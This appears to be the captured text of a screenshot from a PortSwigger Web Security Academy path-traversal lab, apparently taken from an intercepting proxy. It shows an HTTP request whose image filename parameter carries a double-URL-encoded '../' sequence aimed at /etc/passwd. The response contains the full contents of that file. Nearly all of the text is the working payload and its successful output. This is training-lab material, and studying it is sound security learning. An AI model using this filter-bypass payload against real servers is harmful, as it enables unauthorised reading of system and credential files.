 Request
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f/etc/passwd HTTP/1.1
2 Host: 0ab1003503632012c00d37e5009e00a6.web-security-academy.net
3 Cookie: session=fUD561NW1Y3yxIwvEmvoQSnHfZEyk99o
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ab1003503632012c00d37e5009e00a6.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin